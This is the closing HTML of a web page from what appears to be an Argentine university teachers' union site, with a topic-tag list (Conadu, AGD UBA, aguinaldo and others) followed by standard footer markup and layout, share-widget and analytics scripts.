  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/agd-uba">AGD UBA</a></span>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/agduba">agduba</a></span>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/aguinaldo">aguinaldo</a></span>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/ajuste">ajuste</a></span>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/antonio-rossello">Antonio Rosselló</a></span>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/arakaki">Arakaki</a></span>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/arancelamiento">Arancelamiento</a></span>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/asamblea-universitaria">Asamblea Universitaria</a></span>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/ate">ATE</a></span>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/baranao">Barañao</a></span>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/becarios">Becarios</a></span>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/boletin-naranja">Boletín Naranja</a></span>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/bullrich">Bullrich</a></span>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/burocracia">Burocracia</a></span>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/cbc">CBC</a></span>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/cct">CCT</a></span>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/censura">Censura</a></span>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/chubut">Chubut</a></span>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/ciencia-tecnica">ciencia y técnica</a></span>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/cin">CIN</a></span>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/clases-publicas">Clases Públicas</a></span>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/clausula-gatillo">clausula gatillo</a></span>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/cnba">CNBA</a></span>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/coad">Coad</a></span>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/colegio-nacional-buenos-aires">Colegio Nacional Buenos Aires</a></span>  </div>  </div>
  <div class="views-row views-row-44 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/comahue">Comahue</a></span>  </div>  </div>
  <div class="views-row views-row-45 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/comunicacion">Comunicación</a></span>  </div>  </div>
  <div class="views-row views-row-46 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/conadu">Conadu</a></span>  </div>  </div>
  <div class="views-row views-row-47 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/conadu-h">Conadu H</a></span>  </div>  </div>
  <div class="views-row views-row-48 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/conadu-historica">Conadu Histórica</a></span>  </div>  </div>
  <div class="views-row views-row-49 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/conaduh">conaduh</a></span>  </div>  </div>
  <div class="views-row views-row-50 views-row-even views-row-last">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/coneau">Coneau</a></span>  </div>  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="/tags">
    Más  </a>
</div>
  
  
  
</div>  </div>
</div>
  </div>
                </div>
            </div>
            
                    </div>

    </div>
</footer> 
<!-- EOF #footer -->

<div id="subfooter" class="clearfix">
	<div class="container">
		
		<!-- #subfooter-inside -->
		<div id="subfooter-inside" class="clearfix">
            <div class="row">
    			<div class="col-md-4">
                    <!-- #subfooter-left -->
                                        <div class="subfooter-area left">
                      <div class="region region-sub-footer-left">
    <div id="block-block-15" class="block block-block clearfix">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58e436fe429d9ac1"></script>   </div>
</div>
  </div>
                    </div>
                                        <!-- EOF: #subfooter-left -->
    			</div>
    			<div class="col-md-8">
                    <!-- #subfooter-right -->
                                        <!-- EOF: #subfooter-right -->
    			</div>
            </div>
		</div>
		<!-- EOF: #subfooter-inside -->
	
	</div>
</div><!-- EOF:#subfooter -->
  <script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
    if (jQuery("#affix").length>0) {
      $(window).load(function() {

        var affixBottom;
        var affixTop = $("#affix").offset().top;
        var isInitialised = false;

        //The #header height
        var staticHeaderHeight = $("#header").outerHeight(true);

        //The #header height onscroll while fixed (it is usually smaller than staticHeaderHeight)
        //We can not calculate it because we need to scroll first
        var fixedheaderHeight = 54+15;

        //The admin overlay menu height
        var adminHeight = 64+15;

        //We select the highest of the 2 adminHeight OR fixedheaderHeight to use
        if (fixedheaderHeight > adminHeight) {
          fixedAffixTop = fixedheaderHeight;
        } else {
          fixedAffixTop = adminHeight;
        }

        function initializeAffix(topAffix) {
          affixBottom = $("#footer").outerHeight(true)
          + $("#subfooter").outerHeight(true)
          + $("#main-content").outerHeight(true)
          - $("#block-system-main").outerHeight(true);
          if ($(".fixed-header-enabled").length>0) {
            if ($(".logged-in").length>0) {
              affixBottom = affixBottom+staticHeaderHeight-fixedAffixTop-adminHeight+15;
              initAffixTop = topAffix-fixedAffixTop; //The fixedAffixTop is added as padding on the page so we need to remove it from affixTop
            } else {
              affixBottom = affixBottom+staticHeaderHeight-fixedheaderHeight;
              initAffixTop = topAffix-fixedheaderHeight;  //The fixedheaderHeight is added as padding on the page so we need to remove it from affixTop
            }
          } else {
            if ($(".logged-in").length>0) {
              affixBottom = affixBottom;
              initAffixTop = topAffix-adminHeight; // The adminHeight is added as padding on the page so we need to remove it from affixTop
            } else {
              affixBottom = affixBottom+adminHeight;
              initAffixTop = topAffix-15; //We reduce by 15 to make a little space between the window top and the #affix element
            }
          }

          $("#affix").affix({
            offset: {
              top: initAffixTop,
              bottom: affixBottom
            }
          });
          
          isInitialised = true;
        }

        //The internal banner element is rendered after it is ready so initially it does not have height that can calculated
        //Therefore we manually add the height when we know it or we wait a few seconds to when its height is not known
        if (jQuery(".view-mt-internal-banner").length>0) {
          var pageWidth = $("#page>.container").outerWidth();
          if (pageWidth == 1170) {
            affixTop = affixTop + 610;
            initializeAffix(affixTop);
          } else if (pageWidth == 970) {
            affixTop = affixTop + 506;
            initializeAffix(affixTop);
          } else if (pageWidth == 750) {
            affixTop = affixTop + 491;
            initializeAffix(affixTop);
          } else {
            setTimeout(function() {
              affixTop = $("#affix").offset().top;
              initializeAffix(affixTop);
            }, 2000);
          }
        } else {
          affixTop = $("#affix").offset().top;
          initializeAffix(affixTop);
        }

        function recalcAffixBottom() {
          affixBottom = $("#footer").outerHeight(true)
          + $("#subfooter").outerHeight(true)
          + $("#main-content").outerHeight(true)
          - $("#block-system-main").outerHeight(true);
          $("#affix").data("bs.affix").options.offset.bottom = affixBottom;
        }

        $("#affix").on("affixed.bs.affix", function () {
          if (isInitialised) {
            recalcAffixBottom();
          }
          //We set through JS the inline style top position
          if ($(".fixed-header-enabled").length>0) {
            if ($(".logged-in").length>0) {
              $("#affix").css("top", (fixedAffixTop)+"px");
            } else {
              $("#affix").css("top", (fixedheaderHeight)+"px");
            }
          } else {
            if ($(".logged-in").length>0) {
              $("#affix").css("top", (adminHeight)+"px");
            } else {
              $("#affix").css("top", (15)+"px");
            }
          }
        });

      });
    }
  });
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

    jQuery(document).ready(function($) {
        $(window).load(function() {

			$(".image-popup").magnificPopup({
			type:"image",
			removalDelay: 300,
			mainClass: "mfp-fade",
			gallery: {
			enabled: true, // set to true to enable gallery
			}
			});

        });
    });
//--><!]]>
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d5d1a2a81ca4481bbb625456f81a9c93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
